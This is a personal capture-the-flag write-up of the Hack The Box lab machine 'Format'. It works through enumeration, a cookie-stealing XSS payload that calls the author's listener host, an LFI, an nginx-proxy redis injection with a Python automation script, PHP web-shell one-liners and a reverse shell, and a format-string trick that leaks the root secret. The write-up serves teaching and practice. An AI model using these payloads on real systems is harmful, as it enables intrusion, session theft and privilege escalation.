
Format#
Enum#
nmap -sC -sV 10.10.11.213 -oN scans/nmap.initial
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 22:20 IST
Nmap scan report for 10.10.11.213
Host is up (0.036s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c397ce837d255d5dedb545cdf20b054f (RSA)
| 256 b3aa30352b997d20feb6758840a517c1 (ECDSA)
|_ 256 fab37d6e1abcd14b68edd6e8976727d7 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
3000/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://microblog.htb:3000/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
curl http://10.10.11.213
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Refresh" content="0; url='http://app.microblog.htb'" />
</head>
<body>
</body>
</html>



After registering we can create micro blogs which create vhosts on the box
Checking for vhosts, there’s a sunny subdomain
[blnkn@Kolossus](main %=):~/blnknlights.github.io/htb/machines/format% ffuf \
-c \
-w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt \
-u "http://microblog.htb" \
-H "Host: FUZZ.microblog.htb" -mc all -fs 153
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://microblog.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.microblog.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 153
________________________________________________
[Status: 200, Size: 3976, Words: 899, Lines: 84, Duration: 34ms]
* FUZZ: app
[Status: 200, Size: 3732, Words: 630, Lines: 43, Duration: 30ms]
* FUZZ: sunny
:: Progress: [114441/114441] :: Job [1/1] :: 1156 req/sec :: Duration: [0:01:32] :: Errors: 0 ::
dirsearch -r -u http://app.microblog.htb 1 ⚙
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/blnkn/.dirsearch/reports/app.microblog.htb/_23-05-16_22-38-34.txt
Error Log: /home/blnkn/.dirsearch/logs/errors-23-05-16_22-38-34.log
Target: http://app.microblog.htb/
[22:38:34] Starting:
[22:38:45] 301 - 169B - /dashboard -> http://app.microblog.htb/dashboard/ (Added to queue)
[22:38:47] 200 - 4KB - /index.php
[22:38:48] 301 - 169B - /login -> http://app.microblog.htb/login/ (Added to queue)
[22:38:49] 200 - 2KB - /login/
[22:38:49] 301 - 169B - /logout -> http://app.microblog.htb/logout/ (Added to queue)
[22:38:49] 302 - 0B - /logout/ -> /
[22:38:53] 301 - 169B - /register -> http://app.microblog.htb/register/ (Added to queue)
[22:38:58] Starting: dashboard/
[22:39:11] 302 - 0B - /dashboard/index.php -> /login
[22:39:22] Starting: login/
[22:39:36] 200 - 2KB - /login/index.php
[22:39:46] Starting: logout/
[22:39:59] 302 - 0B - /logout/index.php -> /
[22:40:11] Starting: register/
[22:40:24] 200 - 3KB - /register/index.php
Task Completed
We did see from the nmap scan that there’s something running on port 3000, and looking at the source of the index.php we can see http://microblog.htb:3000/cooper/microblog which is a gitea instance
curl -I http://microblog.htb:3000/cooper/microblog
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 16 May 2023 21:41:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Cache-Control: no-store, no-transform
Set-Cookie: i_like_gitea=69b905e6e0e48a99; Path=/; HttpOnly; SameSite=Lax
Set-Cookie: _csrf=9KvfiQ3HwbuEw-YB960l5yIh5m46MTY4NDI3MzI4NDEzMjUwMTQwMA; Path=/; Expires=Wed, 17 May 2023 21:41:24 GMT; HttpOnly; SameSite=Lax
Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
X-Frame-Options: SAMEORIGIN
We can now read through the source code, and there are a lot of interesting things to note.
There’s a pro feature that gives an additional feature to upload images in the blogs, it has some input validation, but maybe we can get around those to upload a shell of some sort
XSS (red herring)#
One of the first things I noted is that there isn’t really any input validation in the txt field creation, nor in the header one
//add text
if (isset($_POST['txt']) && isset($_POST['id'])) {
chdir(getcwd() . "/../content");
$txt_nl = nl2br($_POST['txt']);
$html = "<div class = \"blog-text\">{$txt_nl}</div>";
$post_file = fopen("{$_POST['id']}", "w");
fwrite($post_file, $html);
fclose($post_file);
$order_file = fopen("order.txt", "a");
fwrite($order_file, $_POST['id'] . "\n");
fclose($order_file);
header("Location: /edit?message=Section added!&status=success");
}
And that makes it vulnerable to XSS, so if I setup some stored XSS in my blog and another user with access to the pro feature visits my blog, I’ll be able to steal his cookie, and log in as him, which would let me access the pro feature
<img src=x onerror=this.src="http://10.10.14.207:4242/?c="+document.cookie>
And it works, but of course all this sounds too easy for HTB, and this is probably just a red herring
ncat -lvnkp 4242
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.14.207.
Ncat: Connection from 10.10.14.207:53356.
GET /?c=username=l35fl0r1da0o8s2tdc4ku78g92 HTTP/1.1
Host: 10.10.14.207:4242
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://asdf.microblog.htb/
LFI#
There’s also an LFI in the id param when creating h1 headers or a txt field in the edit/index.php
//add header
if (isset($_POST['header']) && isset($_POST['id'])) {
chdir(getcwd() . "/../content");
$html = "<div class = \"blog-h1 blue-fill\"><b>{$_POST['header']}</b></div>";
$post_file = fopen("{$_POST['id']}", "w");
fwrite($post_file, $html);
fclose($post_file);
$order_file = fopen("order.txt", "a");
fwrite($order_file, $_POST['id'] . "\n");
fclose($order_file);
header("Location: /edit?message=Section added!&status=success");
}
We can use that to start leaking stuff out


grep sh$ passwd
root:x:0:0:root:/root:/bin/bash
cooper:x:1000:1000::/home/cooper:/bin/bash
git:x:104:111:Git Version Control,,,:/home/git:/bin/bash
Nginx proxy misconfiguration leading to a blind redis injection#
At this stage it’s pretty obvious that the app is using redis, and is connecting to it through a unix domain socket, but to be honest, I would’ve never figured out any of the following without a hint.
I was pointed to this writeup by detectify: nginx proxy misconfig
And we already know this is an nginx server so we can use the LFI to get the nginx config.
cat sites-enabled
server {
listen 80;
listen [::]:80;
root /var/www/microblog/app;
index index.html index.htm index-nginx-debian.html;
server_name microblog.htb;
location / {
return 404;
}
location = /static/css/health/ {
resolver 127.0.0.1;
proxy_pass http://css.microbucket.htb/health.txt;
}
location = /static/js/health/ {
resolver 127.0.0.1;
proxy_pass http://js.microbucket.htb/health.txt;
}
location ~ /static/(.*)/(.*) {
resolver 127.0.0.1;
proxy_pass http://$1.microbucket.htb/$2;
}
}
So yea! That’s textbook what the detectify writeup is talking about
Let’s set up a redis container as a testing environment
docker run --rm -it redis /bin/bash
Unable to find image 'redis:latest' locally
latest: Pulling from library/redis
b5d25b35c1db: Pull complete
6970efae6230: Pull complete
fea4afd29d1f: Pull complete
7977d153b5b9: Pull complete
7945d827bd72: Pull complete
b6aa3d1ce554: Pull complete
Digest: sha256:ea30bef6a1424d032295b90db20a869fc8db76331091543b7a80175cede7d887
Status: Downloaded newer image for redis:latest
root@3a4dd12cf617:/data#
It’s a debian base
root@3a4dd12cf617:/data# cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 11 (bullseye)"
NAME="Debian GNU/Linux"
VERSION_ID="11"
VERSION="11 (bullseye)"
VERSION_CODENAME=bullseye
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Installing a few tools
apt update -y
apt install -y vim procps net-tools curl nc python3
The container normally would start a redis-server with default settings
docker inspect redis|jq '.[].ContainerConfig.Cmd'
[
"/bin/sh",
"-c",
"#(nop) ",
"CMD [\"redis-server\"]"
]
But we used /bin/bash as an entrypoint so, that overrides the entrypoint? I think?
root@3a4dd12cf617:/data# netstat -tulpen
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
root@3a4dd12cf617:/data# ps -ef|grep redis
root 458 1 0 08:52 pts/0 00:00:00 grep redis
In any case there’s no redis server, and I don’t think starting the server with default settings makes it available as a unix socket. So after googling around a little, we try to replicate something similar to what’s going on inside our target.
root@3a4dd12cf617:/data# cat << ! > redis.conf
> unixsocket /var/run/redis/redis.sock
> unixsocketperm 775
> !
The /var/run/redis path doesn’t exist so we’re creating it
root@3a4dd12cf617:/data# mkdir -p /var/run/redis
root@3a4dd12cf617:/data#
Starting the server
root@3a4dd12cf617:/data# redis-server redis.conf
470:C 19 May 2023 09:06:49.645 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
470:C 19 May 2023 09:06:49.645 # Redis version=7.0.11, bits=64, commit=00000000, modified=0, pid=470, just started
470:C 19 May 2023 09:06:49.645 # Configuration loaded
470:M 19 May 2023 09:06:49.645 * monotonic clock: POSIX clock_gettime
_._
_.-``__ ''-._
_.-`` `. `_. ''-._ Redis 7.0.11 (00000000/0) 64 bit
.-`` .-```. ```\/ _.,_ ''-._
( ' , .-` | `, ) Running in standalone mode
|`-._`-...-` __...-.``-._|'` _.-'| Port: 6379
| `-._ `._ / _.-' | PID: 470
`-._ `-._ `-./ _.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' | https://redis.io
`-._ `-._`-.__.-'_.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' |
`-._ `-._`-.__.-'_.-' _.-'
`-._ `-.__.-' _.-'
`-._ _.-'
`-.__.-'
470:M 19 May 2023 09:06:49.646 # Server initialized
470:M 19 May 2023 09:06:49.646 # WARNING Memory overcommit must be enabled! Without it, a background save or replication may fail under low memory condition. Being disabled, it can can also cause failures without low memory condition, see https://github.com/jemalloc/jemalloc/issues/1328. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
470:M 19 May 2023 09:06:49.647 * Ready to accept connections
470:M 19 May 2023 09:06:49.647 * The server is now ready to accept connections at /var/run/redis/redis.sock
^Z
[1]+ Stopped redis-server redis.conf
root@3a4dd12cf617:/data# bg
[1]+ redis-server redis.conf &
It created the socket
root@3a4dd12cf617:/data# ls -la /var/run/redis/redis.sock
srwxrwxr-x 1 root root 0 May 19 09:06 /var/run/redis/redis.sock
And also exposes it on the default redis tcp port, we won’t use it though
root@3a4dd12cf617:/data# netstat -tulpen
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
tcp 0 0 0.0.0.0:6379 0.0.0.0:* LISTEN 0 1458107 470/redis-server *:
tcp6 0 0 :::6379 :::* LISTEN 0 1458108 470/redis-server *:
Looking at my notes to try and remember how things work in redis
root@3a4dd12cf617:/data# redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock> MSET hacked true
OK
redis /var/run/redis/redis.sock> MGET hacked
1) "true"
Talking directly to the UDS with ncat
root@3a4dd12cf617:/data# nc -U /var/run/redis/redis.sock
MGET hacked
*1
$4
true
https://redis.io/commands/get/
https://redis.io/commands/mget/
https://redis.io/commands/hget/
The php code in sunny/edit/index.php uses a HGET to check the value or the pro key in the user’s hash, if true, we get the image upload feature
function isPro() {
if(isset($_SESSION['username'])) {
$redis = new Redis();
$redis->connect('/var/run/redis/redis.sock');
$pro = $redis->HGET($_SESSION['username'], "pro");
return strval($pro);
}
return "false";
}
So we need to do something like that:
root@3a4dd12cf617:/data# redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock> HSET asdf pro true
(integer) 1
redis /var/run/redis/redis.sock> HGET asdf pro
"true"
According to the nginx proxy rule we’ve leaked through the LFI we should be able to translate a request this way:
http://microblog.htb/static/unix:/var/run/redis/redis.sock:asdf%20pro%20true%20/asdf
http://asdf.microbucket.htb/unix:/var/run/redis/redis.sock:asdf%20pro%20true%20
So if we change the HTTP method to the relevant redis command:
HSET /static/unix:/var/run/redis/redis.sock:asdf%20pro%20true%20/asdf HTTP/1.1
Host: microblog.htb
it would correspond to this in redis-cli:
redis-cli -s unix:/var/run/redis/redis.sock HSET asdf pro true
And it is interesting to note that apparently curl will let you do that…
So let’s try it out
curl -XHSET http://microblog.htb/static/unix:/var/run/redis/redis.sock:asdf%20pro%20true%20/asdf
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
Nice!

Automating the exploit#
The users are getting wiped quite frequently, and automating that looked like a fun exercise. Also because python requests wouldn’t let us do the cool trick we did with curl, using an invalid HTTP method… I had to do it in raw bytes in a TCP socket. I think it helped me a lot in getting a better understanding of how the proxy exploit works since we’re working directly with what the actual bytes look like in the HTTP request.
import requests
import socket
from simple_chalk import green
import sys
PROXY = 'http://127.0.0.1:8080'
DOMAIN = 'microblog.htb'
HEADERS = {'Content-Type': 'application/x-www-form-urlencoded'}
USER = sys.argv[1]
def login():
data = f'username={USER}&password={USER}'
url = f'http://app.{DOMAIN}/login/index.php'
res = requests.post(url, data, headers=HEADERS, proxies={'http': PROXY})
cookie = res.history[0].cookies.get_dict()
return cookie
def register():
data = f'first-name={USER}&'\
f'last-name={USER}&'\
f'username={USER}&'\
f'password={USER}'
url = f'http://app.{DOMAIN}/register/index.php'
res = requests.post(url, data, headers=HEADERS, proxies={'http': PROXY})
if 'successful' in res.url:
print(f'{green("[+]")} User successfully registered')
cookie = res.history[0].cookies.get_dict()
if 'already' in res.url:
print(f'{green("[+]")} User already exists')
cookie = login()
return cookie
def create_blog(cookies):
data = f'new-blog-name={USER}'
url = f'http://app.{DOMAIN}/dashboard/index.php'
res = requests.post(
url,
data,
headers=HEADERS,
cookies=cookies,
proxies={'http': PROXY}
)
if 'already' in res.url:
print(f'{green("[+]")} Blog already exists')
if 'successful' in res.url:
print(f'{green("[+]")} Blog successfully created')
def brush_like_a_pro():
"""Get an oral-B toothbrush from Redis"""
uds = 'unix:/var/run/redis/redis.sock'
payload = f'HSET /static/{uds}:{USER}%20pro%20true%20/{USER} HTTP/1.1\r\n'\
f'Host: {DOMAIN}\r\n'\
'\r\n'.encode()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((DOMAIN, 80))
sock.send(payload)
res = sock.recv(4096)
sock.close()
if '502 Bad Gateway' in res.decode():
print(f'{green("[+]")} You can now brush like a pro 🪥')
if __name__ == "__main__":
cookies = register()
create_blog(cookies)
brush_like_a_pro()
python3 micro.py blnkn
[+] User successfully registered
[+] Blog successfully created
[+] You can now brush like a pro 🪥

Yea boy… I’m a pro
Abusing the upload feature to get a PHP shell#
Grab some popcorn 🍿🍿
https://github.com/samayo/bulletproof
In depth explanation of how to reverse png compression filters to embed php in IDAT
encoding-web-shells-in-png-idat
This article is also really good an gives a great of all the different ways to embed php in images:
https://www.synacktiv.com/en/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there
In french but also great content:
https://phil242.wordpress.com/2014/02/23/la-png-qui-se-prenait-pour-du-php/
Notes of some php things I could do
<?php phpinfo();?>
<?php exec($_GET['cmd']);?>
<?php system($_GET['cmd']);?>
<?php shell_exec($_GET['cmd']);?>
<?php $_GET[0]($_POST[1]);?>
<?=$_GET[0]($_POST[1]);?>
Note <?= is a shortcut for <?php echo
I spent a bunch of time trying to include a php shell embeded in an image, as described in the links above:
png with php appended to the end of it -> caught
png with php in exif data -> not caught
png with php in idat -> not caught
The extension of the uploaded things are still png though, so they need to be included somehow
Maybe it’s possible, maybe it isn’t, in any case I just didn’t manage to make it work.
I’m sure if it is possible IppSec will show us the way in a few month.
That beeing said, once we have pro, we have write access to /var/www/microblog/blnkn/uploads/ so we can use the same bug that gave us LFI earlier to write a php shell in uploads, since we controll the path.

Then just visit the upload path and we got RCE

Same concept with a reverse shell, and we get a callback as www-data

Privesc from www-data to cooper#
Cooper reused his unix password in his app, and since it is stored in plaintext in the redis hash, it’s easy to get.
redis-cli -s /var/run/redis/redis.sock
KEYS *
blnkn:sites
PHPREDIS_SESSION:t3g3i4m9j6a46dmv2hdaca9n07
blogger:sites
teo:sites
blogger
blnkn
cooper.dooper:sites
cooper.dooper
PHPREDIS_SESSION:6liutn3vgsftefhr0cjaqg40m0
teo
PHPREDIS_SESSION:tdhboofshr26rv81b7l6ji03dl
PHPREDIS_SESSION:nvmksha2oelt998m8vie9uka9e
PHPREDIS_SESSION:u5d6m7fs5lhvqa2aumlrol8etm
PHPREDIS_SESSION:oiadmngoa4uehic7u6h0bei8a5
HKEYS cooper.dooper
username
password
first-name
last-name
pro
HGET cooper.dooper password
zooperdoopercooper
Privesc from cooper to root#
Cooper can execute the pro licence provisioning script as root
cooper@format:~$ sudo -l
[sudo] password for cooper:
Sorry, try again.
[sudo] password for cooper:
Matching Defaults entries for cooper on format:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cooper may run the following commands on format:
(root) /usr/bin/license
It works like that:
cooper@format:~$ sudo /usr/bin/license -p blnkn
Plaintext license key:
------------------------------------------------------
microblogblnkn.HO[Vh.t4=]hEo~U-q}z_E_0M5TcSfPa;7_dV2zZblnknblnkn
Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABkaNcxKqkvhqKsyP2hBWdnDVxkP-T1YxUWust-6UEzL0HToC0q_iYv1cJcEuZHAOqZsC0_dxtC_yhrZpUKPuokCLqCONHVFtd6QZVHOgEPId8MDybhl-XrVs-SV_uvlZsgw5MixGNuxnQ90QAuRM6g_7k11bljq_idNuD2VPxkL794qWo=
cooper@format:/usr/bin$ sudo /usr/bin/license -c 'gAAAAABkaNcxKqkvhqKsyP2hBWdnDVxkP-T1YxUWust-6UEzL0HToC0q_iYv1cJcEuZHAOqZsC0_dxtC_yhrZpUKPuokCLqCONHVFtd6QZVHOgEPId8MDybhl-XrVs-SV_uvlZsgw5MixGNuxnQ90QAuRM6g_7k11bljq_idNuD2VPxkL794qWo='
License key valid! Decrypted value:
------------------------------------------------------
microblogblnkn.HO[Vh.t4=]hEo~U-q}z_E_0M5TcSfPa;7_dV2zZblnknblnkn
It’s fair to assume that what we’re after is the secret_encoded variable which is reading from /root/license/secret
Technically it’s the secret used to encode the license keys, but we know cooper is a password reuse ninja so… It’s worth a shot.
#!/usr/bin/python3
import base64
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.kdf.pbkdf2 import PBKDF2HMAC
from cryptography.fernet import Fernet
import random
import string
from datetime import date
import redis
import argparse
import os
import sys
class License():
def __init__(self):
chars = string.ascii_letters + string.digits + string.punctuation
self.license = ''.join(random.choice(chars) for i in range(40))
self.created = date.today()
if os.geteuid() != 0:
print("")
print("Microblog license key manager can only be run as root")
print("")
sys.exit()
parser = argparse.ArgumentParser(description='Microblog license key manager')
group = parser.add_mutually_exclusive_group(required=True)
group.add_argument('-p', '--provision', help='Provision license key for specified user', metavar='username')
group.add_argument('-d', '--deprovision', help='Deprovision license key for specified user', metavar='username')
group.add_argument('-c', '--check', help='Check if specified license key is valid', metavar='license_key')
args = parser.parse_args()
r = redis.Redis(unix_socket_path='/var/run/redis/redis.sock')
secret = [line.strip() for line in open("/root/license/secret")][0]
secret_encoded = secret.encode()
salt = b'microblogsalt123'
kdf = PBKDF2HMAC(algorithm=hashes.SHA256(),length=32,salt=salt,iterations=100000,backend=default_backend())
encryption_key = base64.urlsafe_b64encode(kdf.derive(secret_encoded))
f = Fernet(encryption_key)
l = License()
#provision
if(args.provision):
user_profile = r.hgetall(args.provision)
if not user_profile:
print("")
print("User does not exist. Please provide valid username.")
print("")
sys.exit()
existing_keys = open("/root/license/keys", "r")
all_keys = existing_keys.readlines()
for user_key in all_keys:
if(user_key.split(":")[0] == args.provision):
print("")
print("License key has already been provisioned for this user")
print("")
sys.exit()
prefix = "microblog"
username = r.hget(args.provision, "username").decode()
firstlast = r.hget(args.provision, "first-name").decode() + r.hget(args.provision, "last-name").decode()
license_key = (prefix + username + "{license.license}" + firstlast).format(license=l)
print("")
print("Plaintext license key:")
print("------------------------------------------------------")
print(license_key)
print("")
license_key_encoded = license_key.encode()
license_key_encrypted = f.encrypt(license_key_encoded)
print("Encrypted license key (distribute to customer):")
print("------------------------------------------------------")
print(license_key_encrypted.decode())
print("")
with open("/root/license/keys", "a") as license_keys_file:
license_keys_file.write(args.provision + ":" + license_key_encrypted.decode() + "\n")
#deprovision
if(args.deprovision):
print("")
print("License key deprovisioning coming soon")
print("")
sys.exit()
#check
if(args.check):
print("")
try:
license_key_decrypted = f.decrypt(args.check.encode())
print("License key valid! Decrypted value:")
print("------------------------------------------------------")
print(license_key_decrypted.decode())
except:
print("License key invalid")
print("")
We control the keys from redis and they are used in a format string that is then printed to us, so we can use any of these keys in redis with curly braces to print the content of the variable we’re after.
redis /var/run/redis/redis.sock> HMSET blnkn first-name "{license.__init__.__globals__[secret_encoded]}" last-name blnkn password blnkn username blnkn
OK
redis /var/run/redis/redis.sock> HGET blnkn first-name
"{license.__init__.__globals__[secret_encoded]}"
redis /var/run/redis/redis.sock> HKEYS blnkn
1) "first-name"
2) "last-name"
3) "password"
4) "username"
redis /var/run/redis/redis.sock>
We get the secret back instead of our first-name
cooper@format:~$ sudo /usr/bin/license -p blnkn
Plaintext license key:
------------------------------------------------------
microblogblnknn-v?H\48Qe~q"A{TZ*{>/2nGf@DL&UY;{|G;~6K&b'unCR4ckaBL3Pa$$w0rd'blnkn
Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABkaNx5eFFJOyYg6iEvxZqDlj4JOK3Vd05j2aEm1t0eLlNvwV10Od7nqUOi0m5L0fcqQgULOgmg3MGeBZ95XZwE_OxdNBPNg7YV7-k0al4m3VSSsl2o6-mVEQ5EjdGLE72Ej8sk39ugOcYK_B_v2SRfY6YDrL-5CcBSFhI5WH4CA0MPFV0gBbyB4aHxClDu6gdXbISk
And as predicted it is the password for root
cooper@format:~$ su -
Password:
root@format:~#